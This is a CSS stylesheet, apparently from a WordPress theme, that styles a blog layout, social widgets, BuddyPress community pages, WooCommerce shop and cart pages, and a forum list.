.blog-stack .widget_search #s {
  background-color: transparent !important;
  border-right: 0px !important;
}
.blog-stack .search-page-search-wrap .btn {
  position: absolute;
}
.blog-stack .td_block_wrap .block-title a,
.blog-stack .block-title span,
.blog-stack .block-title label {
  padding-top: 6px;
}
.blog-stack .widget ul {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 13px;
}
.blog-stack .textwidget {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 13px;
}
/*  ----------------------------------------------------------------------------
    td modern blog stack
*/
.td-modern-blog {
  /* menu? */
  /* menu background shadow */
  /* menu hover line */
  /* block title */
  /* big slider */
  /* big slider title keep white */
  /* footer */
}
.td-modern-blog #td-top-search {
  display: none;
}
.td-modern-blog .td-li-wrapper-menu {
  padding-right: 0px;
}
.td-modern-blog.td-full-layout .td-menu-background,
.td-modern-blog.td-boxed-layout .td-menu-wrap {
  background-image: none !important;
  border-bottom: 2px solid #EAEAEA;
}
.td-modern-blog .sf-menu > .current-menu-item > a,
.td-modern-blog .sf-menu > .current-menu-ancestor > a,
.td-modern-blog .sf-menu > li > a:hover,
.td-modern-blog .sf-menu > .sfHover > a {
  border-bottom-width: 2px;
}
.td-modern-blog.td-full-layout .td-menu-background:after,
.td-modern-blog.td-boxed-layout .td-menu-wrap:after {
  background-image: none !important;
}
.td-modern-blog .sf-menu ul {
  box-shadow: none;
}
.td-modern-blog .td-sbig-title-wrap .td-sbig-title,
.td-modern-blog .td-slide-item-sec .td-sbig-title-wrap,
.td-modern-blog .td-big-grid-title .td-sbig-title-wrap {
  background-color: #2B2B2B;
}
.td-modern-blog .td-big-grid-post-sec .td-sbig-title-wrap a,
.td-modern-blog .td-big-grid-post-sec .td-sbig-title-wrap a:hover {
  color: white;
}
.td-modern-blog.td-full-layout .td-footer-wrap,
.td-modern-blog.td-boxed-layout .td-footer-wrap .span12 {
  background-image: none !important;
  border-top: 4px solid #EAEAEA;
}
.td_social_type {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 5px;
}
.td_social_type .td-social-icon-wrap {
  margin: 0px 12px 0px 0px;
}
.td_social_type .td_social_info {
  display: inline-block;
  position: relative;
  top: -11px;
  margin-left: 5px;
}
.td_social_type .td_social_button {
  float: right;
  position: relative;
  top: 5px;
  /* responsive phone */
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .td_social_type .td_social_button {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_social_type .td_social_button {
    display: none;
  }
}
.td_social_type .td_social_button a {
  background-color: #4db2ec;
  padding: 6px 12px 7px 12px;
  color: white;
}
.td_social_type .td_social_button a:hover {
  opacity: 0.8;
  transition: opacity 0.4s ease 0s;
  text-decoration: none !important;
}
.td_social {
  padding-bottom: 39px;
}
.bp-title-button {
  float: right;
  padding: 0px;
}
#buddypress {
  /* responsive phone */
}
@media (max-width: 767px) {
  #buddypress #signup_form.standard-form div.submit {
    float: none;
  }
}
#buddypress #whats-new-post-in,
#buddypress #whats-new-submit {
  margin-top: 6px !important;
}
#buddypress #whats-new:focus {
  border: 1px solid #EAEAEA !important;
}
#buddypress .message-search {
  display: inline !important;
  float: right !important;
  width: 280px;
  margin-right: 0px !important;
  margin-top: 43px !important;
}
#buddypress #item-header #item-header-content .highlight {
  font-size: 100% !important;
}
#buddypress #item-header #item-header-content #item-meta {
  font-size: 100% !important;
}
#buddypress #item-header #item-header-content #item-meta p {
  color: #4b4b4b !important;
}
#buddypress #item-header #item-actions {
  position: relative;
  top: -8px;
}
#buddypress div.dir-search,
#buddypress .message-search {
  float: none;
  margin-top: -18px;
  height: 60px;
}
#buddypress div.dir-search input[type="text"],
#buddypress .message-search input[type="text"] {
  background-color: #FCFCFC;
  border: 1px solid #F5F5F5;
  height: 24px !important;
  width: 200px;
  margin-bottom: 0px;
  padding: 4px 6px;
  float: left;
  /* responsive phone */
}
#buddypress div.dir-search input[type="text"]:focus,
#buddypress .message-search input[type="text"]:focus {
  border-color: #EDEDED !important;
}
@media (max-width: 767px) {
  #buddypress div.dir-search input[type="text"],
  #buddypress .message-search input[type="text"] {
    width: 65%;
  }
}
#buddypress div.dir-search input[type="submit"],
#buddypress .message-search input[type="submit"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: none;
  color: #ffffff;
  background: #4db2ec;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  height: 34px;
  float: left;
  padding-bottom: 7px;
  padding-top: 5px;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress div.dir-search input[type="submit"]:hover,
#buddypress .message-search input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress .activity #message {
  border-top: 1px solid #f5f5f5;
}
#buddypress .activity .activity-content .activity-header {
  line-height: 21px !important;
  border-bottom: 1px solid #f5f5f5;
  border-top: 1px solid #f5f5f5;
  margin-right: 0px !important;
}
#buddypress .activity .activity-content .activity-header a {
  font-family: 'Roboto Condensed', sans-serif;
}
#buddypress .activity .activity-content .activity-header a img.avatar {
  margin: 0 6px 0px 6px !important;
  position: relative;
  top: -1px;
}
#buddypress .activity .activity-content .activity-header a span {
  font-family: 'PT Sans', sans-serif;
  color: #888888 !important;
}
#buddypress .activity .activity-content .activity-inner {
  margin-top: 11px;
}
#buddypress .activity .activity-content .activity-inner p {
  margin: 0px !important;
}
#buddypress .activity .activity-content .activity-meta {
  font-family: 'Roboto Condensed', sans-serif;
  margin: 0px !important;
}
#buddypress .activity .activity-content .activity-meta a {
  border: none !important;
  padding: 4px 8px 4px 0px !important;
}
#buddypress .activity .activity-content .activity-meta a:hover,
#buddypress .activity .activity-content .activity-meta a:focus {
  background: none !important;
}
#buddypress .activity ul.item-list {
  padding-top: 9px;
}
#buddypress .activity ul.item-list li {
  border: none !important;
}
#buddypress .activity .activity-comments ul {
  padding: 0px !important;
}
#buddypress .activity .activity-comments ul .acomment-avatar img {
  width: 40px !important;
  height: 40px !important;
}
#buddypress .activity .activity-comments form {
  padding: 0px !important;
  margin: 0px !important;
}
#buddypress .activity .activity-comments .acomment-content,
#buddypress .activity .activity-comments .acomment-content p {
  margin: 0px !important;
}
#buddypress .activity .activity-comments .acomment-options {
  margin: 0px 0px 5px 49px !important;
}
#buddypress .activity .created_group .activity-avatar img,
#buddypress .activity .joined_group .activity-avatar img,
#buddypress .activity .friendship_created .activity-avatar img {
  width: 50px !important;
  height: 50px !important;
  margin: 0 10px 0 0 !important;
}
#buddypress .activity .created_group .activity-header p,
#buddypress .activity .joined_group .activity-header p,
#buddypress .activity .friendship_created .activity-header p {
  font-size: 14px !important;
}
#buddypress .activity .created_group .activity-meta,
#buddypress .activity .joined_group .activity-meta,
#buddypress .activity .friendship_created .activity-meta {
  margin-top: 2px !important;
}
#buddypress .activity .ac-reply-avatar img {
  display: none;
}
#buddypress .activity .ac-reply-content {
  padding-left: 0px !important;
}
#buddypress .activity .ac-reply-content input[type="submit"] {
  margin-top: 0px !important;
}
#buddypress .activity .ac-reply-content .ac-textarea {
  border: none !important;
  padding: 0px !important;
}
#buddypress .activity .ac-reply-content .ac-textarea textarea {
  border: 1px solid #EDEDED !important;
  width: 98% !important;
}
#buddypress #message p {
  margin-top: 30px !important;
}
#buddypress .standard-form input[type="checkbox"] {
  position: relative;
  top: -3px;
}
#buddypress .item-list-tabs ul li.selected a {
  color: #ffffff !important;
  background-color: #4db2ec !important;
}
#buddypress .item-list-tabs ul li.selected span {
  color: #FFFFFF !important;
  background-color: rgba(255, 255, 255, 0.4) !important;
  text-decoration: none !important;
}
#buddypress .item-list-tabs ul li a {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal !important;
  padding: 5px 12px 5px 12px !important;
  opacity: 1 !important;
  color: #777777 !important;
  margin-right: 5px;
}
#buddypress .item-list-tabs ul li a:hover {
  text-decoration: none !important;
  opacity: 0.8 !important;
}
#buddypress .item-list-tabs ul li a span {
  border-radius: 0px !important;
  font-size: 100% !important;
  padding: 3px 9px !important;
  vertical-align: none !important;
  border: none !important;
  background-color: #f2f2f2 !important;
  margin: 0px 0px 0px 5px !important;
  position: relative;
  right: -5px;
}
#buddypress .item-list-tabs .last {
  margin-top: 10px !important;
  padding: 50px 0px 10px 0px;
}
#buddypress .item-list-tabs .last label {
  display: inline-block;
  top: -3px;
  position: relative;
  margin-right: 10px;
}
#buddypress .radio {
  list-style: none;
}
#buddypress .groups .pagination {
  font-size: 100% !important;
}
#buddypress .groups .pagination .pag-count {
  margin-left: 0px !important;
}
#buddypress .groups .item-list .item-title span {
  font-size: 100% !important;
}
#buddypress .groups .item-list .action {
  top: 31px !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  #buddypress .groups .item-list .action {
    top: 0px !important;
    margin-left: 0px !important;
    margin-top: 3px !important;
  }
}
#buddypress .groups .item-list .item {
  margin-left: 0px !important;
}
#buddypress .groups .item-title {
  width: auto !important;
  display: inline-block;
  font-size: 16px !important;
  font-family: 'Roboto Condensed', sans-serif;
  margin-right: 10px !important;
}
#buddypress .groups .item-meta {
  float: right;
  color: #4db2ec !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  #buddypress .groups .item-meta {
    float: none;
  }
}
#buddypress .groups .item-desc {
  display: block;
  margin: 0px !important;
  width: 66% !important;
}
#buddypress .groups .item-desc p {
  margin-bottom: 0px !important;
  line-height: 21px;
  font-size: 14px !important;
}
#buddypress .groups .action {
  position: static !important;
}
#buddypress .members .item-list {
  /* responsive phone */
}
@media (max-width: 767px) {
  #buddypress .members .item-list .item {
    margin-left: 60px !important;
  }
  #buddypress .members .item-list .action {
    margin-left: 60px !important;
  }
}
#buddypress .members .item-list .item-title span {
  font-size: 100% !important;
}
#buddypress .item-list h5 {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}
#buddypress .standard-form input[type="text"],
#buddypress .standard-form input[type="password"] {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  height: 24px !important;
  margin-bottom: 0px !important;
  padding: 4px 6px !important;
}
#buddypress .standard-form input[type="text"]:focus,
#buddypress .standard-form input[type="password"]:focus {
  border-color: #EDEDED !important;
}
#buddypress .standard-form input[type="password"] {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  height: 24px !important;
  margin: 5px 0 5px 0px !important;
  padding: 4px 6px !important;
}
#buddypress .standard-form input[type="password"]:focus {
  border-color: #EDEDED !important;
}
#buddypress .standard-form textarea {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  margin-bottom: 0px !important;
  padding: 4px 6px !important;
}
#buddypress .standard-form textarea:focus {
  border-color: #EDEDED !important;
}
#buddypress #avatar-upload {
  padding-top: 6px;
}
#buddypress input[type="file"] {
  font-size: 14px;
  vertical-align: baseline;
  height: auto !important;
}
#buddypress .generic-button a,
#buddypress .submit input[type="submit"],
#buddypress .ac-reply-content input[type="submit"],
#buddypress .standard-form input[type="submit"],
#buddypress .standard-form .button-nav .current a,
#buddypress .standard-form .button,
#buddypress input[type="submit"],
#buddypress a.accept,
#buddypress .standard-form #group-create-body input[type="button"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background: #4db2ec !important;
  color: white !important;
  border: none !important;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal !important;
  font-size: 14px !important;
  padding: 5px 12px 7px 12px !important;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress .generic-button a:hover,
#buddypress .submit input[type="submit"]:hover,
#buddypress .ac-reply-content input[type="submit"]:hover,
#buddypress .standard-form input[type="submit"]:hover,
#buddypress .standard-form .button-nav .current a:hover,
#buddypress .standard-form .button:hover,
#buddypress input[type="submit"]:hover,
#buddypress a.accept:hover,
#buddypress .standard-form #group-create-body input[type="button"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress #activate-page .standard-form input[type="text"] {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  height: 24px !important;
  width: 400px !important;
  margin-bottom: 0px;
  padding: 4px 6px !important;
  float: left;
  /* responsive phone */
}
#buddypress #activate-page .standard-form input[type="text"]:focus {
  border-color: #EDEDED !important;
}
@media (max-width: 767px) {
  #buddypress #activate-page .standard-form input[type="text"] {
    width: 214px !important;
  }
}
#buddypress #activate-page .standard-form .submit {
  padding: 0px !important;
}
#buddypress #activate-page .standard-form input[type="submit"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: none !important;
  color: #ffffff !important;
  background: #4db2ec !important;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  height: 34px;
  float: left;
  padding-bottom: 7px;
  padding-top: 5px;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress #activate-page .standard-form input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress .pagination {
  font-size: 100% !important;
}
#buddypress .pagination .pag-count {
  margin-left: 0px !important;
}
.entry-crumbs .bp-title-button {
  display: none;
}
.td-page-title .bp-title-button {
  border: none;
}
.woocommerce-page .page-title {
  color: #444444;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 30px;
  font-weight: normal;
  line-height: 37px;
  text-decoration: none !important;
  word-wrap: break-word;
  margin: 0px;
  position: relative;
  top: -6px;
}
.woocommerce form,
.woocommerce .shop_table {
  border-radius: 0px !important;
}
.woocommerce .woocommerce.widget_product_search input[type="text"] {
  height: 31px !important;
}
.woocommerce .woocommerce-result-count {
  display: none;
}
.woocommerce .woocommerce-ordering {
  float: none !important;
  margin-top: 16px !important;
}
.woocommerce #tab-reviews .star-rating {
  top: 10px;
  color: #4B4B4B;
}
.woocommerce .comment-text .star-rating {
  top: 0px !important;
  color: #4B4B4B !important;
}
.woocommerce .products .star-rating {
  color: #4B4B4B;
}
.woocommerce aside .star-rating {
  line-height: 12px;
}
.woocommerce ul.products li.product a:hover {
  text-decoration: none !important;
}
.woocommerce ul.products li.product h3 {
  line-height: 21px;
  padding: 5px 0 2px !important;
  font-size: 15px !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce ul.products li.product h3 {
    font-size: 12px;
    line-height: 17px;
  }
}
.woocommerce ul.products li.product:hover h3 {
  text-decoration: underline;
}
.woocommerce ul.products li.product:hover img {
  border: 1px solid #F5F5F5;
}
.woocommerce ul.products li.product a img {
  box-shadow: none !important;
  border: 1px solid white;
}
.woocommerce ul.products li.product .price {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 15px;
  margin-bottom: 6px !important;
}
.woocommerce ul.products li.product .price del .amount {
  font-size: 13px;
}
.woocommerce .img {
  border: 1px solid #F5F5F5;
}
.woocommerce .images img {
  box-shadow: none !important;
}
.woocommerce .button,
.woocommerce .form-submit #submit {
  background-image: none;
  background: #4db2ec !important;
  color: white !important;
  border: none !important;
  text-shadow: none !important;
  font-family: 'Roboto Condensed', sans-serif !important;
  font-weight: normal !important;
  font-size: 14px !important;
  padding: 5px 12px 7px 12px !important;
  margin-bottom: 4px !important;
  border-radius: 0px !important;
  box-shadow: none !important;
  line-height: 21px !important;
  /* responsive phone */
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
@media (max-width: 767px) {
  .woocommerce .button,
  .woocommerce .form-submit #submit {
    font-size: 13px !important;
    padding: 1px 8px 2px 8px !important;
  }
}
.woocommerce .button:hover,
.woocommerce .form-submit #submit:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.woocommerce .single_add_to_cart_button {
  padding: 5px 12px 7px 12px !important;
  font-size: 14px !important;
}
.woocommerce span.onsale {
  box-shadow: none !important;
  color: white !important;
}
.woocommerce .product {
  margin-top: 8px;
}
@media (max-width: 767px) {
  .woocommerce .product {
    margin-top: 0px !important;
  }
}
.woocommerce .product p {
  margin-bottom: 16px;
}
.woocommerce .product .images,
.woocommerce .product .entry-summary {
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce .product .images,
  .woocommerce .product .entry-summary {
    width: 100% !important;
    margin-bottom: 2px !important;
  }
}
.woocommerce .product .images .product_meta,
.woocommerce .product .entry-summary .product_meta {
  margin-bottom: 16px;
}
.woocommerce .product .summary .price {
  font-family: 'Roboto Condensed', sans-serif;
  margin: 10px 0px 6px 0px !important;
}
.woocommerce .product .summary .price .amount {
  font-size: 21px;
}
.woocommerce .product .summary .price del .amount {
  font-size: 15px;
}
.woocommerce .product .quantity {
  margin-right: 21px !important;
}
.woocommerce .product .quantity input {
  box-shadow: none !important;
  border-radius: 0px !important;
}
.woocommerce .product .quantity .qty {
  height: 31px;
  font-family: 'Roboto Condensed', sans-serif !important;
  font-size: 16px !important;
  margin: 0px;
}
.woocommerce .product .quantity .plus,
.woocommerce .product .quantity .minus {
  height: 17px !important;
}
.woocommerce .product .posted_in {
  display: block;
}
.woocommerce .product .related ul li.product {
  width: 22.05% !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs {
  border-bottom: 2px solid #4DB2EC;
  list-style: none outside none;
  margin: 0 0 26px;
  padding: 0 !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs:before {
  border-bottom: none !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs li {
  border-left: 1px solid white;
  margin: 0 !important;
  box-shadow: none !important;
  border-radius: 0px !important;
  border: none !important;
  background-image: none !important;
  color: white !important;
  text-shadow: none !important;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs li.active {
  background-color: #4db2ec !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs li:after,
.woocommerce .product .woocommerce-tabs ul.tabs li:before {
  height: 0px !important;
  width: 0px !important;
  border: none !important;
}
.woocommerce .product .woocommerce-tabs ul.tabs li a {
  font-weight: normal !important;
  padding: 7px 0px !important;
  transition-duration: 0s;
  -webkit-transition-duration: 0s;
}
.woocommerce .product #tab-reviews .comment-text {
  border-radius: 0px !important;
}
.woocommerce .product #comments h2 {
  margin: 25px 0px 14px 0px;
}
.woocommerce .pp_woocommerce .pp_content_container {
  padding: 40px 0 3px !important;
  border-radius: 0px !important;
}
.woocommerce .pp_woocommerce .pp_close,
.woocommerce .pp_woocommerce .pp_expand,
.woocommerce .pp_woocommerce .pp_contract,
.woocommerce .pp_woocommerce .pp_arrow_previous,
.woocommerce .pp_woocommerce .pp_arrow_next {
  border: none !important;
  margin-left: 10px;
  background: #4db2ec;
  box-shadow: none !important;
  text-shadow: none !important;
  color: #ffffff !important;
  width: 33px !important;
  height: 33px !important;
  border-radius: 0px !important;
  right: 0px !important;
  top: 0px !important;
}
.woocommerce .pp_woocommerce .pp_close:hover,
.woocommerce .pp_woocommerce .pp_expand:hover,
.woocommerce .pp_woocommerce .pp_contract:hover,
.woocommerce .pp_woocommerce .pp_arrow_previous:hover,
.woocommerce .pp_woocommerce .pp_arrow_next:hover {
  color: #ffffff !important;
}
.woocommerce .pp_woocommerce .pp_close:before,
.woocommerce .pp_woocommerce .pp_expand:before,
.woocommerce .pp_woocommerce .pp_contract:before,
.woocommerce .pp_woocommerce .pp_arrow_previous:before,
.woocommerce .pp_woocommerce .pp_arrow_next:before {
  right: -1px !important;
  top: 5px !important;
}
.woocommerce .pp_woocommerce .pp_next:before,
.woocommerce .pp_woocommerce .pp_previous:before {
  border: none !important;
  background: #4db2ec;
  box-shadow: none !important;
  text-shadow: none !important;
  color: #ffffff !important;
  border-radius: 0px !important;
  padding: 9px;
  top: 60% !important;
}
.woocommerce .pp_woocommerce .pp_next:before {
  right: 0px !important;
}
.woocommerce .pp_woocommerce .pp_previous:before {
  left: 0px !important;
}
.woocommerce .pp_woocommerce .pp_arrow_previous,
.woocommerce .pp_woocommerce .pp_arrow_next {
  border: none !important;
  margin-left: 10px;
  background: #4db2ec;
  box-shadow: none !important;
  text-shadow: none !important;
  color: #ffffff !important;
  width: 33px !important;
  height: 33px !important;
  border-radius: 0px !important;
  right: 0px !important;
  top: -5px !important;
}
.woocommerce .pp_woocommerce .pp_arrow_previous:before,
.woocommerce .pp_woocommerce .pp_arrow_next:before {
  top: 7px !important;
}
.woocommerce .pp_woocommerce .ppt,
.woocommerce .pp_woocommerce .pp_top {
  display: none !important;
}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info {
  box-shadow: none !important;
  border-radius: 0px !important;
  padding: 23px 18px 23px 68px !important;
  line-height: 30px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-message,
  .woocommerce .woocommerce-error,
  .woocommerce .woocommerce-info {
    padding: 20px 18px 23px 55px !important;
    line-height: 21px;
  }
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before {
  border-radius: 0px !important;
  box-shadow: none !important;
  text-shadow: none !important;
  font-size: 18px !important;
  height: 33px !important;
  left: 18px !important;
  line-height: 32px !important;
  padding-top: 0px !important;
  top: 21px !important;
  width: 26px !important;
  padding-left: 9px;
  color: #fff;
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-message:before,
  .woocommerce .woocommerce-error:before,
  .woocommerce .woocommerce-info:before {
    font-size: 13px !important;
    height: 24px !important;
    width: 24px !important;
    line-height: 26px !important;
    top: 20px !important;
  }
}
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button {
  margin: 0px 0px 0px 10px !important;
}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info {
  background: #FCFCFC !important;
  border-top: 2px solid #4db2ec !important;
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-info:before {
  background: #4db2ec !important;
}
.woocommerce-cart table {
  text-align: right;
  float: right;
}
.woocommerce-cart h2 {
  text-align: right;
}
.woocommerce-cart table.shop_table {
  border-radius: 0px !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce-cart table.shop_table {
    font-size: 11px;
    line-height: 15px;
  }
}
.woocommerce-cart table.shop_table td {
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce-cart table.shop_table td {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
}
.woocommerce-cart table.shop_table .product-subtotal {
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce-cart table.shop_table .product-subtotal {
    padding-right: 3px !important;
  }
}
.woocommerce-cart table.shop_table #coupon_code {
  /* responsive phone */
}
@media (max-width: 767px) {
  .woocommerce-cart table.shop_table #coupon_code {
    margin: 0 4px;
    padding: 0 6px;
  }
}
.woocommerce-cart .product-subtotal,
.woocommerce-cart .product-price {
  text-align: right;
}
.woocommerce-cart .shop_table .actions {
  padding-top: 10px;
}
.woocommerce-cart .cart_totals {
  width: 100% !important;
}
.woocommerce-cart .cart_totals th {
  text-align: right;
}
.woocommerce-cart .cart_totals td {
  padding-left: 10px !important;
}
.woocommerce-cart .shipping_calculator {
  width: 100% !important;
}
.woocommerce-cart .wc-proceed-to-checkout {
  clear: both;
}
.woocommerce-checkout .woocommerce input[type="text"],
.woocommerce-cart .woocommerce input[type="text"] {
  height: 31px !important;
}
.woocommerce-checkout #payment label,
.woocommerce-cart #payment label {
  display: inline;
  position: relative;
  top: 2px;
}
.woocommerce-checkout .shop_table tfoot td,
.woocommerce-cart .shop_table tfoot td {
  text-align: right;
}
.woocommerce-checkout .shop_table .product-total,
.woocommerce-cart .shop_table .product-total {
  text-align: right;
}
.widget_shopping_cart,
.widget_best_sellers,
.widget_featured_products,
.widget_layered_nav,
.widget_onsale,
.widget_price_filter,
.widget_product_categories,
.widget_product_search,
.widget_random_products,
.widget_recently_viewed_products,
.widget_recent_reviews,
.widget_top_rated_products,
.widget_products {
  margin-bottom: 28px;
}
.widget_shopping_cart ul,
.widget_best_sellers ul,
.widget_featured_products ul,
.widget_layered_nav ul,
.widget_onsale ul,
.widget_price_filter ul,
.widget_product_categories ul,
.widget_product_search ul,
.widget_random_products ul,
.widget_recently_viewed_products ul,
.widget_recent_reviews ul,
.widget_top_rated_products ul,
.widget_products ul {
  padding-top: 13px !important;
}
.widget_shopping_cart a,
.widget_best_sellers a,
.widget_featured_products a,
.widget_onsale a,
.widget_price_filter a,
.widget_random_products a,
.widget_recently_viewed_products a,
.widget_recent_reviews a,
.widget_top_rated_products a,
.widget_products a {
  line-height: 21px;
  font-size: 15px;
  font-family: 'Roboto Condensed', sans-serif;
  color: #333333;
}
.widget_product_tag_cloud {
  margin-bottom: 42px;
}
.widget_product_search {
  margin-bottom: 42px;
}
.widget_product_search .screen-reader-text {
  display: none;
}
.widget_product_search #s,
.widget_product_search #s:focus {
  background-color: #fcfcfc !important;
  height: 24px !important;
  margin-bottom: 0px;
  width: 213px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .widget_product_search #s,
  .widget_product_search #s:focus {
    width: 245px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_product_search #s,
  .widget_product_search #s:focus {
    width: 149px;
  }
}
.widget_product_search input[type="submit"] {
  border-radius: 0px;
  height: 34px !important;
  background: #4db2ec !important;
  color: white;
  border: none;
  text-shadow: none;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  padding: 5px 12px 7px 12px !important;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.widget_product_search input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.widget_price_filter {
  margin-bottom: 45px;
}
.widget_price_filter .ui-slider-range {
  background: #dddddd !important;
  box-shadow: none !important;
}
.widget_price_filter .ui-slider-handle {
  border-radius: 0px !important;
}
.widget_price_filter .price_slider_amount {
  font-size: 14px !important;
}
.widget_price_filter .price_slider {
  border-radius: 0px !important;
  margin: 26px 0 30px 0 !important;
}
.widget_shopping_cart .widget_shopping_cart_content .total,
.widget_shopping_cart .widget_shopping_cart_content .buttons {
  text-align: right;
}
.widget_shopping_cart .attachment-shop_thumbnail,
.widget_products .attachment-shop_thumbnail,
.widget_best_sellers .attachment-shop_thumbnail,
.widget_featured_products .attachment-shop_thumbnail,
.widget_onsale .attachment-shop_thumbnail,
.widget_random_products .attachment-shop_thumbnail,
.widget_recently_viewed_products .attachment-shop_thumbnail,
.widget_recent_reviews .attachment-shop_thumbnail,
.widget_top_rated_products .attachment-shop_thumbnail {
  box-shadow: none !important;
  margin-left: 0px !important;
  float: left !important;
  width: 80px !important;
  margin-right: 15px;
}
.widget_shopping_cart a,
.widget_products a,
.widget_best_sellers a,
.widget_featured_products a,
.widget_onsale a,
.widget_random_products a,
.widget_recently_viewed_products a,
.widget_recent_reviews a,
.widget_top_rated_products a {
  padding: 0px;
  font-weight: normal !important;
}
.woocommerce.widget.widget_product_search {
  position: relative;
}
.woocommerce.widget.widget_product_search .screen-reader-text {
  display: none;
}
.woocommerce.widget.widget_product_search form div {
  position: relative;
  margin-top: 11px;
}
.woocommerce.widget.widget_product_search .block-title {
  margin-bottom: 20px;
}
.woocommerce.widget.widget_product_search input[type="search"] {
  height: 26px;
  width: 92% !important;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  padding: 3px 9px 3px 9px;
}
.woocommerce.widget.widget_product_search input[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
}
/*  ----------------------------------------------------------------------------
    index forum list
*/
.td-forum-list-table {
  border-bottom: 1px solid #f0f0f0;
}
.td-forum-list-table li {
  display: inline-block;
  margin-bottom: 14px !important;
}
.td-forum-list-head {
  border-bottom: 2px solid #4db2ec;
  margin-bottom: 19px !important;
  margin-top: 24px !important;
}
.td-forum-list-head li {
  border-bottom: none;
  margin-bottom: 0px !important;
}
.td-forum-list-head .td-forum-category-title {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-forum-list-head .td-forum-category-title {
    width: 100% !important;
  }
}
.td-forum-list-head .td-forum-last-comment {
  position: relative;
  top: -5px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-list-head .td-forum-last-comment {
    display: none;
  }
}
@media (max-width: 767px) {
  .td-forum-list-head .td-forum-last-comment {
    display: none;
  }
}
.td-forum-content {
  margin-bottom: 19px !important;
}
.td-forum-content .td-forum-last-comment {
  vertical-align: top;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-content .td-forum-last-comment {
    display: none;
  }
}
@media (max-width: 767px) {
  .td-forum-content .td-forum-last-comment {
    display: none;
  }
}
